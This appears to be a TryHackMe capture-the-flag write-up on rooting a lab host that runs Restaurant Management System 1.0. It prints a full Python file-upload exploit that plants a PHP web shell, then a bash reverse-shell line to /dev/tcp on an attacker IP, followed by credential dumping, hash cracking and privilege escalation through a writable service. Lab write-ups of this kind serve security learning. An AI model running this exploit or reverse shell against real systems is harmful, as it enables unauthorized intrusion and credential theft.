searchsploit Restaurant Management System
And I modify the Exploit to:
# Exploit Title: Restaurant Management System 1.0 - Remote Code Execution
# Date: 2019-10-16
# Exploit Author: Ibad Shah
# Vendor Homepage: https://www.sourcecodester.com/users/lewa
# Software Link: https://www.sourcecodester.com/php/11815/restaurant-management-system.html
# Version: N/A
# Tested on: Apache 2.4.41
#!/usr/bin/python
import requests
import sys
print ("""
_ _ _____ __ __ _____ ______ _ _ _
_| || |_| __ \| \/ |/ ____| | ____| | | (_) |
|_ __ _| |__) | \ / | (___ | |__ __ ___ __ | | ___ _| |_
_| || |_| _ /| |\/| |\___ \ | __| \ \/ / '_ \| |/ _ \| | __|
|_ __ _| | \ \| | | |____) | | |____ > <| |_) | | (_) | | |_
|_||_| |_| \_\_| |_|_____/ |______/_/\_\ .__/|_|\___/|_|\__|
| |
|_|
""")
print ("Credits : All InfoSec (Raja Ji's) Group")
url = sys.argv[1]
if len(sys.argv[1]) < 8:
print("[+] Usage : python rms-rce.py http://localhost:80/")
exit()
print ("[+] Restaurant Management System Exploit, Uploading Shell")
target = url+"admin/foods-exec.php"
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0)Gecko/20100101 Firefox/69.0",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8",
"Accept-Language": "en-US,en;q=0.5",
"Accept-Encoding": "gzip, deflate",
"Content-Length": "327",
"Content-Type": "multipart/form-data;boundary=---------------------------191691572411478",
"Connection": "close",
"Referer": "http://localhost:8081/rms/admin/foods.php",
"Cookie": "PHPSESSID=4dmIn4q1pvs4b79",
"Upgrade-Insecure-Requests": "1"
}
data = """
-----------------------------191691572411478
Content-Disposition: form-data; name="photo"; filename="reverse-shell.php"
Content-Type: text/html
<?php echo shell_exec($_GET["cmd"]); ?>
-----------------------------191691572411478
Content-Disposition: form-data; name="Submit"
Add
-----------------------------191691572411478--
"""
r = requests.post(target,verify=False, headers=headers,data=data)
print("[+] Shell Uploaded. Please check the URL :"+url+"images/reverse-shell.php")So it successfully did a RCE and uploaded a shell on the host :
And I tried id command:
Reverse Shell
I set up my netcat listener on port 4444 and I fired up Burp and sent a POST request with the following encoded payload using URL encoding:
sh -i >& /dev/tcp/ 10.8.174.180/4444 0>&1Great! I received a reverse connection on my port 4444.
Database Discovery
Now we're in the machine and I decided to take a look at the config.php inside connection folder. which gave me the username and the password for accessing the database:
Then I tried to connect to the database using the credentials of last file. And I found some Password Hashs inside members table:

And with the help of CrackStation. We found 2 out of 3 passwords:
User Flag
Inside the home directory of the edward user. I notice a file called user.txt but I didn't have the rights to access it:
Then I tried to get linpeas.sh with the use of curl and http.server:

As I was reading linpeas.sh output I found some clear text credentials!

After I've tried to use that password for edward:
And I got the flag :
THM{******************}Root Flag
Now it’s time to escalate our privileges and get the root flag. The last time when we run linpeas.sh we found that we have write permissions on a service file:
And I modify the command inside the service to:
Then I reboot the system:
And after some minutes I entered SSH with edward credentials and I run /bin/bash -p and I've become root:
Thanks for reading!!!
Reda BELHAJ
––– views